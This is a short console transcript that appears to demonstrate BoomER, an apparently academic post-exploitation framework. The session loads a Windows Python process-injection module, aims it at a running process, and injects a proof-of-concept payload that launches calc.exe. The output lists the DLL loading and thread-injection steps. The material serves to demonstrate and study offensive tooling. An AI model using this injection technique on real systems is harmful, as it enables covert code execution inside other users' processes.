 Windows PowerShell
PS D:\Desarrollo\TFM\BoomER> python .\boomer.py
xx                  xx
xxxx                xxxx
xxxxx              xxxxx
xxxxxxx         xxxxxxx
xxxxxxxxxxx    xxxxxxxxxxx
xx    xxxxxxxxxxxx    xx
__BoomER_
xxxxxxxxx
xxxx   xxxxx
xxxxxxx      xxxxxxx
xxxxxxx          xxxxxxx
xxxxxxx            xxxxxxx
xxxxxx            xxxxxx
xx                xx
Authors: Josue Encinar & Antonio Marcos
>>> Conceived by Pablo Gonzalez
BoomER >> load windows\injection\python_injection
[I] Process and DLL to injec must be 64 bits
[OK] windows\injection\python_injection loaded correctly
BoomER |_python_injection_| >> put process_name TuneUpUtilitiesApp64.exe
[I] process_name => TuneUpUtilitiesApp64.exe
BoomER |_python_injection_| >> put py
py_payload       py_payload_path
BoomER |_python_injection_| >> put py_payload import os; os.system('calc.exe')
[I] py_payload => import os; os.system('calc.exe')
BoomER |_python_injection_| >> run
[I] Opened a handle to pid: 2592
[I] Found DLL at: C:\Users\Antonio\AppData\Local\Programs\Python\Python36\python36.dll
[I] Loading DLL into the process...
[OK] Loaded C:\Users\Antonio\AppData\Local\Programs\Python\Python36\python36.dll into process
with pid 2592 with handle 0x5a1d0000
[I] Resolved addresses:
[I]   - Py_InitializeEx:    0x5a3512b0
[I]   - PyRun_SimpleString: 0x5a3635d0
[OK] Thread joined to the process successfully!!